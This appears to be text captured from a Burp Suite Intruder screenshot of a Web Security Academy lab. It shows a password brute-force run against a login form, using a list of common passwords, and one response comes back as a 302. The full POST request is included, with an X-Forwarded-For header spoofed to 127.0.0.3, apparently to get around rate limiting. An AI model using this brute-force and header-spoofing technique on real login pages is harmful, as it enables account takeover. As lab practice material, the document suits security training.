 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Payloads
Resource pool
Settings
Request Payload 1 Payload 2 Status code Response received Respons... Error Timeout Length Comment
3 3 12345678 302 160 160 186
0 200 174 174 3249
1 1 123456 200 183 183 3249
2 2 password 200 239 239 3249
4 4 qwerty 200 180 180 3336
5 5 123456789 200 196 196 3336
6 6 12345 200 184 184 3336
7 7 1234 200 176 176 3336
Request Response
Pretty Raw Hex Hackvertor \n
POST /login HTTP/2
Host: 0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net
Cookie: session=ckZ86pCJ7lA9JKDtleFEZsR6ke80u0iH
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
X-Forwarded-For: 127.0.0.3
Connection: keep-alive
username=user&password=12345678
Search 0 highlights